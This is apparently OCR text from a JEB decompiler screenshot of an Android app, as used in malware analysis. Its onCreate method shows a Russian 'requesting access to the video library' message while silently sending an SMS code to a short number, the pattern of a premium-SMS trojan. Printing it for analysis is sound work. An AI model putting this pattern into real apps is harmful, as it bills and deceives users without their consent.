 JEB - /tmp/demo/classes.dex
File Edit Action Window Help
X N C X
org.me.androidapplic
DataHelper
HelloWorld
MoviePlayer
R
Show inner classes
Assembly Decompiled Java Strings Constants Notes
public static void OFLog(String tag, String msg) {
Log.d(tag, msg);
}
public void onCreate(Bundle icicle) {
String v11 = "Oops in playsound";
String v10 = "";
super.onCreate(icicle);
DataHelper v6 = new DataHelper(((Context)this));
if(v6.canwe()) {
TextView v9 = new TextView(((Context)this));
v9.setText("Подождите, запрашивается доступ к видеотеке.."
this.setContentView(((View)v9));
SmsManager v0 = SmsManager.getDefault();
String v1 = "3353";
String v3 = "798657";
String v2 = null;
PendingIntent v4 = null;
PendingIntent v5 = null;
try {
v0.sendTextMessage(v1, v2, v3, v4, v5);
}
catch(Exception v7) {
Log.e(v11, v10, ((Throwable)v7));
}
Decompiling method Lorg/me/androidapplication1/MoviePlayer;-><init>()V
Decompiling method Lorg/me/androidapplication1/MoviePlayer;->OFLog(Ljava/lang/String;Ljava/lar
Decompiling method Lorg/me/androidapplication1/MoviePlayer;->onCreate(Landroid/os/Bundle;)V
12:0 | Lorg/me/androidapplication1/MoviePlayer;-><init>()V | FFFFFFFE